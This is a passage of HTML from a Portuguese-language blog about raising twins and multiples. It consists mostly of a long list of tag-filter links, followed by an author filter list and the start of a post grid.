href="https://metwo.com.br/tags/maes-de-gemeos/">Mães de gêmeos</a></li><li><a data-rel=".tag-maes-que-trabalham" href="https://metwo.com.br/tags/maes-que-trabalham/">mães que trabalham</a></li><li><a data-rel=".tag-maire-claire" href="https://metwo.com.br/tags/maire-claire/">maire claire</a></li><li><a data-rel=".tag-mala-da-maternidade" href="https://metwo.com.br/tags/mala-da-maternidade/">mala da maternidade</a></li><li><a data-rel=".tag-mali" href="https://metwo.com.br/tags/mali/">mali</a></li><li><a data-rel=".tag-mamaes" href="https://metwo.com.br/tags/mamaes/">mamães</a></li><li><a data-rel=".tag-marcelo-serrado" href="https://metwo.com.br/tags/marcelo-serrado/">Marcelo Serrado</a></li><li><a data-rel=".tag-marcos-da-gestacao-gemelar" href="https://metwo.com.br/tags/marcos-da-gestacao-gemelar/">marcos da gestação gemelar</a></li><li><a data-rel=".tag-mariana-lacerda" href="https://metwo.com.br/tags/mariana-lacerda/">mariana lacerda</a></li><li><a data-rel=".tag-mary-kate" href="https://metwo.com.br/tags/mary-kate/">Mary Kate</a></li><li><a data-rel=".tag-masterchef" href="https://metwo.com.br/tags/masterchef/">masterchef</a></li><li><a data-rel=".tag-materias" href="https://metwo.com.br/tags/materias/">matérias</a></li><li><a data-rel=".tag-maternidade" href="https://metwo.com.br/tags/maternidade/">maternidade</a></li><li><a data-rel=".tag-maternidade-gemelar" href="https://metwo.com.br/tags/maternidade-gemelar/">maternidade gemelar</a></li><li><a data-rel=".tag-maternidade-tardia" href="https://metwo.com.br/tags/maternidade-tardia/">maternidade tardia</a></li><li><a data-rel=".tag-me-two" href="https://metwo.com.br/tags/me-two/">Me Two</a></li><li><a data-rel=".tag-me-two-na-estrada" href="https://metwo.com.br/tags/me-two-na-estrada/">me two na estrada</a></li><li><a data-rel=".tag-medicina" href="https://metwo.com.br/tags/medicina/">medicina</a></li><li><a data-rel=".tag-medo-de-escuro" href="https://metwo.com.br/tags/medo-de-escuro/">medo de escuro</a></li><li><a data-rel=".tag-medo-de-monstro" href="https://metwo.com.br/tags/medo-de-monstro/">medo de monstro</a></li><li><a data-rel=".tag-medo-dos-gemeos" href="https://metwo.com.br/tags/medo-dos-gemeos/">medo dos gemeos</a></li><li><a data-rel=".tag-medo-infantil" href="https://metwo.com.br/tags/medo-infantil/">medo infantil</a></li><li><a data-rel=".tag-melim" href="https://metwo.com.br/tags/melim/">melim</a></li><li><a data-rel=".tag-mengele" href="https://metwo.com.br/tags/mengele/">Mengele</a></li><li><a data-rel=".tag-mercado" href="https://metwo.com.br/tags/mercado/">mercado</a></li><li><a data-rel=".tag-mestrado" href="https://metwo.com.br/tags/mestrado/">mestrado</a></li><li><a data-rel=".tag-metodo-anticoncepcional" href="https://metwo.com.br/tags/metodo-anticoncepcional/">método anticoncepcional</a></li><li><a data-rel=".tag-metwo" href="https://metwo.com.br/tags/metwo/">Metwo</a></li><li><a data-rel=".tag-micaela-goes" href="https://metwo.com.br/tags/micaela-goes/">Micaela Góes</a></li><li><a data-rel=".tag-mitos-e-fatos" href="https://metwo.com.br/tags/mitos-e-fatos/">mitos e fatos</a></li><li><a data-rel=".tag-mobilizacao" href="https://metwo.com.br/tags/mobilizacao/">mobilização</a></li><li><a data-rel=".tag-moda" href="https://metwo.com.br/tags/moda/">moda</a></li><li><a data-rel=".tag-momentos" href="https://metwo.com.br/tags/momentos/">momentos</a></li><li><a data-rel=".tag-montessori" href="https://metwo.com.br/tags/montessori/">Montessori</a></li><li><a data-rel=".tag-montessoriano" href="https://metwo.com.br/tags/montessoriano/">montessoriano</a></li><li><a data-rel=".tag-morder" href="https://metwo.com.br/tags/morder/">morder</a></li><li><a data-rel=".tag-mordidas" href="https://metwo.com.br/tags/mordidas/">mordidas</a></li><li><a data-rel=".tag-motion" href="https://metwo.com.br/tags/motion/">Motion</a></li><li><a data-rel=".tag-movies" href="https://metwo.com.br/tags/movies/">movies</a></li><li><a data-rel=".tag-mulher" href="https://metwo.com.br/tags/mulher/">mulher</a></li><li><a data-rel=".tag-mulheres" href="https://metwo.com.br/tags/mulheres/">mulheres</a></li><li><a data-rel=".tag-multi-mae-mulher" href="https://metwo.com.br/tags/multi-mae-mulher/">multi mãe mulher</a></li><li><a data-rel=".tag-multiplos" href="https://metwo.com.br/tags/multiplos/">múltiplos</a></li><li><a data-rel=".tag-musica" href="https://metwo.com.br/tags/musica/">música</a></li><li><a data-rel=".tag-musica-filhos-gemeos" href="https://metwo.com.br/tags/musica-filhos-gemeos/">musica filhos gemeos</a></li><li><a data-rel=".tag-musica-para-gemeos" href="https://metwo.com.br/tags/musica-para-gemeos/">música para gemeos</a></li><li><a data-rel=".tag-nado-sincronizado" href="https://metwo.com.br/tags/nado-sincronizado/">nado sincronizado</a></li><li><a data-rel=".tag-nancy-segal" href="https://metwo.com.br/tags/nancy-segal/">nancy segal</a></li><li><a data-rel=".tag-nariz" href="https://metwo.com.br/tags/nariz/">nariz</a></li><li><a data-rel=".tag-nascimento" href="https://metwo.com.br/tags/nascimento/">nascimento</a></li><li><a data-rel=".tag-nascimentos" href="https://metwo.com.br/tags/nascimentos/">nascimentos</a></li><li><a data-rel=".tag-natacao" href="https://metwo.com.br/tags/natacao/">natação</a></li><li><a data-rel=".tag-natal" href="https://metwo.com.br/tags/natal/">Natal</a></li><li><a data-rel=".tag-natal-com-gemeos" href="https://metwo.com.br/tags/natal-com-gemeos/">natal com gemeos</a></li><li><a data-rel=".tag-nazismo" href="https://metwo.com.br/tags/nazismo/">nazismo</a></li><li><a data-rel=".tag-netflix" href="https://metwo.com.br/tags/netflix/">Netflix</a></li><li><a data-rel=".tag-neurociencia" href="https://metwo.com.br/tags/neurociencia/">neurociência</a></li><li><a data-rel=".tag-new-year" href="https://metwo.com.br/tags/new-year/">new year</a></li><li><a data-rel=".tag-nove-pares-de-gemeos" href="https://metwo.com.br/tags/nove-pares-de-gemeos/">nove pares de gêmeos</a></li><li><a data-rel=".tag-novembro-roxo" href="https://metwo.com.br/tags/novembro-roxo/">Novembro Roxo</a></li><li><a data-rel=".tag-novidade" href="https://metwo.com.br/tags/novidade/">novidade</a></li><li><a data-rel=".tag-novidades" href="https://metwo.com.br/tags/novidades/">novidades</a></li><li><a data-rel=".tag-nutricao" href="https://metwo.com.br/tags/nutricao/">nutrição</a></li><li><a data-rel=".tag-nutricao-na-gestacao-gemelar" href="https://metwo.com.br/tags/nutricao-na-gestacao-gemelar/">nutrição na gestação gemelar</a></li><li><a data-rel=".tag-o-que-aprendi-sendo-mae-de-gemeos" href="https://metwo.com.br/tags/o-que-aprendi-sendo-mae-de-gemeos/">o que aprendi sendo mae de gemeos</a></li><li><a data-rel=".tag-o-que-e-ser-gemeo" href="https://metwo.com.br/tags/o-que-e-ser-gemeo/">o que é ser gêmeo</a></li><li><a data-rel=".tag-o-que-e-ser-mae-de-gemeos" href="https://metwo.com.br/tags/o-que-e-ser-mae-de-gemeos/">o que é ser mãe de gêmeos</a></li><li><a data-rel=".tag-o-que-e-ter-irmao-gemeo" href="https://metwo.com.br/tags/o-que-e-ter-irmao-gemeo/">o que e ter irmão gemeo</a></li><li><a data-rel=".tag-o-que-levar" href="https://metwo.com.br/tags/o-que-levar/">o que levar</a></li><li><a data-rel=".tag-olsen" href="https://metwo.com.br/tags/olsen/">Olsen</a></li><li><a data-rel=".tag-ong-prematuridade" href="https://metwo.com.br/tags/ong-prematuridade/">ong prematuridade</a></li><li><a data-rel=".tag-organizacao" href="https://metwo.com.br/tags/organizacao/">organização</a></li><li><a data-rel=".tag-outubro" href="https://metwo.com.br/tags/outubro/">outubro</a></li><li><a data-rel=".tag-pai" href="https://metwo.com.br/tags/pai/">pai</a></li><li><a data-rel=".tag-pai-de-5" href="https://metwo.com.br/tags/pai-de-5/">pai de 5</a></li><li><a data-rel=".tag-pai-de-gemeas" href="https://metwo.com.br/tags/pai-de-gemeas/">pai de gêmeas</a></li><li><a data-rel=".tag-pai-de-gemeos" href="https://metwo.com.br/tags/pai-de-gemeos/">pai de gêmeos</a></li><li><a data-rel=".tag-pai-solo" href="https://metwo.com.br/tags/pai-solo/">pai solo</a></li><li><a data-rel=".tag-painel-de-gemeos-usp" href="https://metwo.com.br/tags/painel-de-gemeos-usp/">painel de gêmeos USP</a></li><li><a data-rel=".tag-painel-usp" href="https://metwo.com.br/tags/painel-usp/">painel USP</a></li><li><a data-rel=".tag-painel-usp-gemeos" href="https://metwo.com.br/tags/painel-usp-gemeos/">Painel USP Gemeos</a></li><li><a data-rel=".tag-pais" href="https://metwo.com.br/tags/pais/">pais</a></li><li><a data-rel=".tag-palestra" href="https://metwo.com.br/tags/palestra/">palestra</a></li><li><a data-rel=".tag-palestras" href="https://metwo.com.br/tags/palestras/">palestras</a></li><li><a data-rel=".tag-pandemia-coronavirus-gemeos" href="https://metwo.com.br/tags/pandemia-coronavirus-gemeos/">pandemia coronavirus gemeos</a></li><li><a data-rel=".tag-papais" href="https://metwo.com.br/tags/papais/">papais</a></li><li><a data-rel=".tag-papais-de-gemeos" href="https://metwo.com.br/tags/papais-de-gemeos/">papais de gêmeos</a></li><li><a data-rel=".tag-papel-do-pai" href="https://metwo.com.br/tags/papel-do-pai/">papel do pai</a></li><li><a data-rel=".tag-papinha" href="https://metwo.com.br/tags/papinha/">papinha</a></li><li><a data-rel=".tag-parceria" href="https://metwo.com.br/tags/parceria/">parceria</a></li><li><a data-rel=".tag-parentalidade" href="https://metwo.com.br/tags/parentalidade/">parentalidade</a></li><li><a data-rel=".tag-parentalidade-consciente" href="https://metwo.com.br/tags/parentalidade-consciente/">parentalidade consciente</a></li><li><a data-rel=".tag-parto" href="https://metwo.com.br/tags/parto/">parto</a></li><li><a data-rel=".tag-parto-de-trigemeos" href="https://metwo.com.br/tags/parto-de-trigemeos/">parto de trigêmeos</a></li><li><a data-rel=".tag-parto-gemelar" href="https://metwo.com.br/tags/parto-gemelar/">parto gemelar</a></li><li><a data-rel=".tag-parto-normal" href="https://metwo.com.br/tags/parto-normal/">parto normal</a></li><li><a data-rel=".tag-paternidade" href="https://metwo.com.br/tags/paternidade/">paternidade</a></li><li><a data-rel=".tag-paternidade-gemelar" href="https://metwo.com.br/tags/paternidade-gemelar/">paternidade gemelar</a></li><li><a data-rel=".tag-patricia-bundchen" href="https://metwo.com.br/tags/patricia-bundchen/">Patrícia Bündchen</a></li><li><a data-rel=".tag-pec181" href="https://metwo.com.br/tags/pec181/">PEC181</a></li><li><a data-rel=".tag-pediatra" href="https://metwo.com.br/tags/pediatra/">pediatra</a></li><li><a data-rel=".tag-pediatria" href="https://metwo.com.br/tags/pediatria/">pediatria</a></li><li><a data-rel=".tag-pelotas" href="https://metwo.com.br/tags/pelotas/">Pelotas</a></li><li><a data-rel=".tag-perfil" href="https://metwo.com.br/tags/perfil/">perfil</a></li><li><a data-rel=".tag-perguntas-e-respostas" href="https://metwo.com.br/tags/perguntas-e-respostas/">perguntas e respostas</a></li><li><a data-rel=".tag-personalidade-dos-gemeos" href="https://metwo.com.br/tags/personalidade-dos-gemeos/">personalidade dos gêmeos</a></li><li><a data-rel=".tag-pesquisa" href="https://metwo.com.br/tags/pesquisa/">pesquisa</a></li><li><a data-rel=".tag-pesquisa-gemeos-usp" href="https://metwo.com.br/tags/pesquisa-gemeos-usp/">pesquisa gemeos usp</a></li><li><a data-rel=".tag-pesquisa-sobre-gemeos" href="https://metwo.com.br/tags/pesquisa-sobre-gemeos/">pesquisa sobre gemeos</a></li><li><a data-rel=".tag-pesquisa-usp" href="https://metwo.com.br/tags/pesquisa-usp/">Pesquisa USP</a></li><li><a data-rel=".tag-pesquisa-usp-gemeos" href="https://metwo.com.br/tags/pesquisa-usp-gemeos/">pesquisa USP gemeos</a></li><li><a data-rel=".tag-peticao" href="https://metwo.com.br/tags/peticao/">petição</a></li><li><a data-rel=".tag-picos-de-crescimento" href="https://metwo.com.br/tags/picos-de-crescimento/">picos de crescimento</a></li><li><a data-rel=".tag-plagiocefalia-posicional" href="https://metwo.com.br/tags/plagiocefalia-posicional/">plagiocefalia posicional</a></li><li><a data-rel=".tag-planejamento" href="https://metwo.com.br/tags/planejamento/">planejamento</a></li><li><a data-rel=".tag-plataforma" href="https://metwo.com.br/tags/plataforma/">Plataforma</a></li><li><a data-rel=".tag-poder-da-dupla" href="https://metwo.com.br/tags/poder-da-dupla/">poder da dupla</a></li><li><a data-rel=".tag-polo-aquatico" href="https://metwo.com.br/tags/polo-aquatico/">polo aquático</a></li><li><a data-rel=".tag-porto-alegre" href="https://metwo.com.br/tags/porto-alegre/">porto alegre</a></li><li><a data-rel=".tag-praia" href="https://metwo.com.br/tags/praia/">praia</a></li><li><a data-rel=".tag-pre-escola-com-gemeos" href="https://metwo.com.br/tags/pre-escola-com-gemeos/">pré-escola com gêmeos</a></li><li><a data-rel=".tag-pre-natal" href="https://metwo.com.br/tags/pre-natal/">pré-natal</a></li><li><a data-rel=".tag-preconceito" href="https://metwo.com.br/tags/preconceito/">preconceito</a></li><li><a data-rel=".tag-prematuridade" href="https://metwo.com.br/tags/prematuridade/">prematuridade</a></li><li><a data-rel=".tag-prematuridade-com" href="https://metwo.com.br/tags/prematuridade-com/">prematuridade.com</a></li><li><a data-rel=".tag-prematuro" href="https://metwo.com.br/tags/prematuro/">prematuro</a></li><li><a data-rel=".tag-prematuros" href="https://metwo.com.br/tags/prematuros/">prematuros</a></li><li><a data-rel=".tag-presentes" href="https://metwo.com.br/tags/presentes/">presentes</a></li><li><a data-rel=".tag-prime" href="https://metwo.com.br/tags/prime/">prime</a></li><li><a data-rel=".tag-primeira-infancia" href="https://metwo.com.br/tags/primeira-infancia/">primeira infancia</a></li><li><a data-rel=".tag-primogenito" href="https://metwo.com.br/tags/primogenito/">primogênito</a></li><li><a data-rel=".tag-producao-de-prolactina" href="https://metwo.com.br/tags/producao-de-prolactina/">produção de prolactina</a></li><li><a data-rel=".tag-producao-independente" href="https://metwo.com.br/tags/producao-independente/">produção independente</a></li><li><a data-rel=".tag-produtos" href="https://metwo.com.br/tags/produtos/">produtos</a></li><li><a data-rel=".tag-professores" href="https://metwo.com.br/tags/professores/">professores</a></li><li><a data-rel=".tag-programa-manheee" href="https://metwo.com.br/tags/programa-manheee/">Programa Manhêêê</a></li><li><a data-rel=".tag-projeto-de-lei" href="https://metwo.com.br/tags/projeto-de-lei/">projeto de lei</a></li><li><a data-rel=".tag-proposta-de-emenda-contitucional" href="https://metwo.com.br/tags/proposta-de-emenda-contitucional/">proposta de emenda contitucional</a></li><li><a data-rel=".tag-protetor" href="https://metwo.com.br/tags/protetor/">protetor</a></li><li><a data-rel=".tag-psicanalise" href="https://metwo.com.br/tags/psicanalise/">psicanálise</a></li><li><a data-rel=".tag-psicanalista" href="https://metwo.com.br/tags/psicanalista/">psicanalista</a></li><li><a data-rel=".tag-psicologia" href="https://metwo.com.br/tags/psicologia/">psicologia</a></li><li><a data-rel=".tag-puerperio" href="https://metwo.com.br/tags/puerperio/">puerpério</a></li><li><a data-rel=".tag-pulmao" href="https://metwo.com.br/tags/pulmao/">pulmão</a></li><li><a data-rel=".tag-quarentena" href="https://metwo.com.br/tags/quarentena/">quarentena</a></li><li><a data-rel=".tag-quarentena-com-crianca" href="https://metwo.com.br/tags/quarentena-com-crianca/">quarentena com criança</a></li><li><a data-rel=".tag-quarentena-com-filhos" href="https://metwo.com.br/tags/quarentena-com-filhos/">quarentena com filhos</a></li><li><a data-rel=".tag-quarentena-com-gemeos" href="https://metwo.com.br/tags/quarentena-com-gemeos/">quarentena com gemeos</a></li><li><a data-rel=".tag-quartinho" href="https://metwo.com.br/tags/quartinho/">quartinho</a></li><li><a data-rel=".tag-quarto" href="https://metwo.com.br/tags/quarto/">quarto</a></li><li><a data-rel=".tag-quarto-de-gemeos" href="https://metwo.com.br/tags/quarto-de-gemeos/">quarto de gêmeos</a></li><li><a data-rel=".tag-quintuplas" href="https://metwo.com.br/tags/quintuplas/">quíntuplas</a></li><li><a data-rel=".tag-quintuplos" href="https://metwo.com.br/tags/quintuplos/">quíntuplos</a></li><li><a data-rel=".tag-quintuplos-parana" href="https://metwo.com.br/tags/quintuplos-parana/">quintuplos parana</a></li><li><a data-rel=".tag-real" href="https://metwo.com.br/tags/real/">real</a></li><li><a data-rel=".tag-recem-nascido" href="https://metwo.com.br/tags/recem-nascido/">recém-nascido</a></li><li><a data-rel=".tag-recem-nascidos" href="https://metwo.com.br/tags/recem-nascidos/">recém-nascidos</a></li><li><a data-rel=".tag-rede-de-apoio" href="https://metwo.com.br/tags/rede-de-apoio/">rede de apoio</a></li><li><a data-rel=".tag-redes-sociais" href="https://metwo.com.br/tags/redes-sociais/">redes sociais</a></li><li><a data-rel=".tag-reencontro" href="https://metwo.com.br/tags/reencontro/">reencontro</a></li><li><a data-rel=".tag-refeicoes" href="https://metwo.com.br/tags/refeicoes/">refeições</a></li><li><a data-rel=".tag-registro" href="https://metwo.com.br/tags/registro/">registro</a></li><li><a data-rel=".tag-relacionamento" href="https://metwo.com.br/tags/relacionamento/">relacionamento</a></li><li><a data-rel=".tag-relato-de-amamentar-gemeos" href="https://metwo.com.br/tags/relato-de-amamentar-gemeos/">relato de amamentar gêmeos</a></li><li><a data-rel=".tag-relato-de-mae" href="https://metwo.com.br/tags/relato-de-mae/">relato de mãe</a></li><li><a data-rel=".tag-relatos" href="https://metwo.com.br/tags/relatos/">relatos</a></li><li><a data-rel=".tag-religiao" href="https://metwo.com.br/tags/religiao/">religião</a></li><li><a data-rel=".tag-reportagem" href="https://metwo.com.br/tags/reportagem/">reportagem</a></li><li><a data-rel=".tag-reportagem-o-sul" href="https://metwo.com.br/tags/reportagem-o-sul/">Reportagem O Sul</a></li><li><a data-rel=".tag-reportagem-record" href="https://metwo.com.br/tags/reportagem-record/">Reportagem Record</a></li><li><a data-rel=".tag-reportagem-zh" href="https://metwo.com.br/tags/reportagem-zh/">Reportagem ZH</a></li><li><a data-rel=".tag-reportagens" href="https://metwo.com.br/tags/reportagens/">reportagens</a></li><li><a data-rel=".tag-reproducao-assistida" href="https://metwo.com.br/tags/reproducao-assistida/">reprodução assistida</a></li><li><a data-rel=".tag-respiracao" href="https://metwo.com.br/tags/respiracao/">respiração</a></li><li><a data-rel=".tag-respirar-melhor" href="https://metwo.com.br/tags/respirar-melhor/">respirar melhor</a></li><li><a data-rel=".tag-retorno-ao-trabalho" href="https://metwo.com.br/tags/retorno-ao-trabalho/">retorno ao trabalho</a></li><li><a data-rel=".tag-retrospectiva" href="https://metwo.com.br/tags/retrospectiva/">retrospectiva</a></li><li><a data-rel=".tag-revista-donna" href="https://metwo.com.br/tags/revista-donna/">Revista Donna</a></li><li><a data-rel=".tag-rio-de-janeiro" href="https://metwo.com.br/tags/rio-de-janeiro/">Rio de Janeiro</a></li><li><a data-rel=".tag-risco" href="https://metwo.com.br/tags/risco/">risco</a></li><li><a data-rel=".tag-roteiro" href="https://metwo.com.br/tags/roteiro/">roteiro</a></li><li><a data-rel=".tag-rotina" href="https://metwo.com.br/tags/rotina/">rotina</a></li><li><a data-rel=".tag-rotina-com-gemeos" href="https://metwo.com.br/tags/rotina-com-gemeos/">rotina com gêmeos</a></li><li><a data-rel=".tag-rotular-gemeos" href="https://metwo.com.br/tags/rotular-gemeos/">rotular gêmeos</a></li><li><a data-rel=".tag-roupa" href="https://metwo.com.br/tags/roupa/">roupa</a></li><li><a data-rel=".tag-roupas" href="https://metwo.com.br/tags/roupas/">roupas</a></li><li><a data-rel=".tag-sala-de-aula" href="https://metwo.com.br/tags/sala-de-aula/">sala de aula</a></li><li><a data-rel=".tag-saltos-de-crescimento" href="https://metwo.com.br/tags/saltos-de-crescimento/">saltos de crescimento</a></li><li><a data-rel=".tag-santa-catarina" href="https://metwo.com.br/tags/santa-catarina/">Santa Catarina</a></li><li><a data-rel=".tag-santos" href="https://metwo.com.br/tags/santos/">santos</a></li><li><a data-rel=".tag-sao-cosme-e-damiao" href="https://metwo.com.br/tags/sao-cosme-e-damiao/">são cosme e damião</a></li><li><a data-rel=".tag-sao-gemeos" href="https://metwo.com.br/tags/sao-gemeos/">são gêmeos</a></li><li><a data-rel=".tag-sao-paulo" href="https://metwo.com.br/tags/sao-paulo/">São Paulo</a></li><li><a data-rel=".tag-sarah-gilbert" href="https://metwo.com.br/tags/sarah-gilbert/">sarah gilbert</a></li><li><a data-rel=".tag-saude" href="https://metwo.com.br/tags/saude/">saúde</a></li><li><a data-rel=".tag-saude-bucal" href="https://metwo.com.br/tags/saude-bucal/">saúde bucal</a></li><li><a data-rel=".tag-separadas-no-nascimento" href="https://metwo.com.br/tags/separadas-no-nascimento/">separadas no nascimento</a></li><li><a data-rel=".tag-separados" href="https://metwo.com.br/tags/separados/">separados</a></li><li><a data-rel=".tag-separados-no-nascimento" href="https://metwo.com.br/tags/separados-no-nascimento/">separados no nascimento</a></li><li><a data-rel=".tag-serie" href="https://metwo.com.br/tags/serie/">série</a></li><li><a data-rel=".tag-series" href="https://metwo.com.br/tags/series/">séries</a></li><li><a data-rel=".tag-servicos" href="https://metwo.com.br/tags/servicos/">serviços</a></li><li><a data-rel=".tag-sexo" href="https://metwo.com.br/tags/sexo/">sexo</a></li><li><a data-rel=".tag-sexuality" href="https://metwo.com.br/tags/sexuality/">sexuality</a></li><li><a data-rel=".tag-shopping" href="https://metwo.com.br/tags/shopping/">shopping</a></li><li><a data-rel=".tag-show" href="https://metwo.com.br/tags/show/">show</a></li><li><a data-rel=".tag-sim" href="https://metwo.com.br/tags/sim/">sim</a></li><li><a data-rel=".tag-sindrome-da-transfusao-feto-fetal" href="https://metwo.com.br/tags/sindrome-da-transfusao-feto-fetal/">síndrome da transfusão feto-fetal</a></li><li><a data-rel=".tag-sobre-a-me-two" href="https://metwo.com.br/tags/sobre-a-me-two/">sobre a Me Two</a></li><li><a data-rel=".tag-solidariedade" href="https://metwo.com.br/tags/solidariedade/">solidariedade</a></li><li><a data-rel=".tag-sono" href="https://metwo.com.br/tags/sono/">sono</a></li><li><a data-rel=".tag-sono-do-bebe" href="https://metwo.com.br/tags/sono-do-bebe/">sono do bebe</a></li><li><a data-rel=".tag-sono-dos-gemeos" href="https://metwo.com.br/tags/sono-dos-gemeos/">sono dos gêmeos</a></li><li><a data-rel=".tag-sono-gemeos" href="https://metwo.com.br/tags/sono-gemeos/">sono gemeos</a></li><li><a data-rel=".tag-sp" href="https://metwo.com.br/tags/sp/">SP</a></li><li><a data-rel=".tag-stff" href="https://metwo.com.br/tags/stff/">STFF</a></li><li><a data-rel=".tag-sugestoes" href="https://metwo.com.br/tags/sugestoes/">sugestões</a></li><li><a data-rel=".tag-superacao" href="https://metwo.com.br/tags/superacao/">superação</a></li><li><a data-rel=".tag-supermercado" href="https://metwo.com.br/tags/supermercado/">supermercado</a></li><li><a data-rel=".tag-supermercados" href="https://metwo.com.br/tags/supermercados/">supermercados</a></li><li><a data-rel=".tag-teatro-de-gemeas" href="https://metwo.com.br/tags/teatro-de-gemeas/">teatro de gêmeas</a></li><li><a data-rel=".tag-teatro-motototi" href="https://metwo.com.br/tags/teatro-motototi/">teatro motototi</a></li><li><a data-rel=".tag-telepatia" href="https://metwo.com.br/tags/telepatia/">telepatia</a></li><li><a data-rel=".tag-telepatia-gemeos" href="https://metwo.com.br/tags/telepatia-gemeos/">telepatia gemeos</a></li><li><a data-rel=".tag-temas" href="https://metwo.com.br/tags/temas/">temas</a></li><li><a data-rel=".tag-terapia-sexual" href="https://metwo.com.br/tags/terapia-sexual/">terapia sexual</a></li><li><a data-rel=".tag-testes" href="https://metwo.com.br/tags/testes/">testes</a></li><li><a data-rel=".tag-texto" href="https://metwo.com.br/tags/texto/">texto</a></li><li><a data-rel=".tag-themeforest" href="https://metwo.com.br/tags/themeforest/">Themeforest</a></li><li><a data-rel=".tag-this-is-us" href="https://metwo.com.br/tags/this-is-us/">this is us</a></li><li><a data-rel=".tag-tipos-de-gestacao-gemelar" href="https://metwo.com.br/tags/tipos-de-gestacao-gemelar/">tipos de gestação gemelar</a></li><li><a data-rel=".tag-tirar-chupetas-gemeos" href="https://metwo.com.br/tags/tirar-chupetas-gemeos/">tirar chupetas gemeos</a></li><li><a data-rel=".tag-tomar-banho-sozinho" href="https://metwo.com.br/tags/tomar-banho-sozinho/">Tomar banho sozinho</a></li><li><a data-rel=".tag-top-10" href="https://metwo.com.br/tags/top-10/">top 10</a></li><li><a data-rel=".tag-trabalho" href="https://metwo.com.br/tags/trabalho/">trabalho</a></li><li><a data-rel=".tag-tradicao" href="https://metwo.com.br/tags/tradicao/">tradição</a></li><li><a data-rel=".tag-travessia" href="https://metwo.com.br/tags/travessia/">travessia</a></li><li><a data-rel=".tag-trigemeas" href="https://metwo.com.br/tags/trigemeas/">trigêmeas</a></li><li><a data-rel=".tag-trigemeas-caram" href="https://metwo.com.br/tags/trigemeas-caram/">Trigêmeas Caram</a></li><li><a data-rel=".tag-trigemeos" href="https://metwo.com.br/tags/trigemeos/">trigêmeos</a></li><li><a data-rel=".tag-trigemeos-aos-40" href="https://metwo.com.br/tags/trigemeos-aos-40/">trigêmeos aos 40</a></li><li><a data-rel=".tag-turismo" href="https://metwo.com.br/tags/turismo/">turismo</a></li><li><a data-rel=".tag-turmas-diferentes" href="https://metwo.com.br/tags/turmas-diferentes/">turmas diferentes</a></li><li><a data-rel=".tag-twins" href="https://metwo.com.br/tags/twins/">twins</a></li><li><a data-rel=".tag-twinsters" href="https://metwo.com.br/tags/twinsters/">twinsters</a></li><li><a data-rel=".tag-twitter" href="https://metwo.com.br/tags/twitter/">Twitter</a></li><li><a data-rel=".tag-um-mais-um-sao-tres" href="https://metwo.com.br/tags/um-mais-um-sao-tres/">um mais um são três</a></li><li><a data-rel=".tag-univitelinos" href="https://metwo.com.br/tags/univitelinos/">univitelinos</a></li><li><a data-rel=".tag-utero" href="https://metwo.com.br/tags/utero/">útero</a></li><li><a data-rel=".tag-uti" href="https://metwo.com.br/tags/uti/">UTI</a></li><li><a data-rel=".tag-uti-neonatal" href="https://metwo.com.br/tags/uti-neonatal/">UTI neonatal</a></li><li><a data-rel=".tag-vacina" href="https://metwo.com.br/tags/vacina/">vacina</a></li><li><a data-rel=".tag-vai-arthur" href="https://metwo.com.br/tags/vai-arthur/">Vai Arthur</a></li><li><a data-rel=".tag-vantagens" href="https://metwo.com.br/tags/vantagens/">vantagens</a></li><li><a data-rel=".tag-vestir-diferente" href="https://metwo.com.br/tags/vestir-diferente/">vestir diferente</a></li><li><a data-rel=".tag-vestir-igual" href="https://metwo.com.br/tags/vestir-igual/">vestir igual</a></li><li><a data-rel=".tag-viagem" href="https://metwo.com.br/tags/viagem/">viagem</a></li><li><a data-rel=".tag-viagem-com-gemeos" href="https://metwo.com.br/tags/viagem-com-gemeos/">viagem com gêmeos</a></li><li><a data-rel=".tag-viajando-com-gemeos" href="https://metwo.com.br/tags/viajando-com-gemeos/">viajando com gêmeos</a></li><li><a data-rel=".tag-viajar" href="https://metwo.com.br/tags/viajar/">viajar</a></li><li><a data-rel=".tag-vida" href="https://metwo.com.br/tags/vida/">vida</a></li><li><a data-rel=".tag-vida-no-plural" href="https://metwo.com.br/tags/vida-no-plural/">vida no plural</a></li><li><a data-rel=".tag-vida-profissional" href="https://metwo.com.br/tags/vida-profissional/">vida profissional</a></li><li><a data-rel=".tag-vidareal" href="https://metwo.com.br/tags/vidareal/">vidareal</a></li><li><a data-rel=".tag-video" href="https://metwo.com.br/tags/video/">video</a></li><li><a data-rel=".tag-violencia" href="https://metwo.com.br/tags/violencia/">violência</a></li><li><a data-rel=".tag-volei" href="https://metwo.com.br/tags/volei/">vôlei</a></li><li><a data-rel=".tag-vovo" href="https://metwo.com.br/tags/vovo/">vovô</a></li><li><a data-rel=".tag-wordpress" href="https://metwo.com.br/tags/wordpress/">Wordpress</a></li><li><a data-rel=".tag-workshop" href="https://metwo.com.br/tags/workshop/">workshop</a></li><li><a data-rel=".tag-workshop-de-gemeos-e-multiplos" href="https://metwo.com.br/tags/workshop-de-gemeos-e-multiplos/">Workshop de Gêmeos e Múltiplos</a></li><li><a data-rel=".tag-workshop-me-two" href="https://metwo.com.br/tags/workshop-me-two/">Workshop Me Two</a></li><li><a data-rel=".tag-workshop-nacional-de-gemeos-e-multiplos" href="https://metwo.com.br/tags/workshop-nacional-de-gemeos-e-multiplos/">Workshop Nacional de Gêmeos e Múltiplos</a></li><li><a data-rel=".tag-yacy-e-yara" href="https://metwo.com.br/tags/yacy-e-yara/">Yacy e Yara</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
								<ul class="authors">
									<li class="reset-inner"><a data-rel="*" href="https://metwo.com.br/2018/12/04/a-vida-com-quintuplas-mae-de-cinco-meninas/">Mostrar mais</a></li><li><a data-rel=".author-camila-saccomori" href="https://metwo.com.br/author/camila-saccomori/">Camila Saccomori</a></li><li><a data-rel=".author-elisa" href="https://metwo.com.br/author/elisa/">Elisa Scheibe Marty</a></li><li><a data-rel=".author-metwo" href="https://metwo.com.br/author/metwo/">Metwo</a></li><li><a data-rel=".author-thais" href="https://metwo.com.br/author/thais/">Thaís Reali</a></li><li><a data-rel=".author-vanessa" href="https://metwo.com.br/author/vanessa/">Vanessa Rocha</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
							</div>

						</div>

					</div>
				</div>

			
			<div class="section full-width">
				<div class="section_wrapper clearfix">

					<div class="column one column_blog">
						<div class="blog_wrapper isotope_wrapper">

							<div class="posts_group lm_wrapper masonry col-2 isotope">
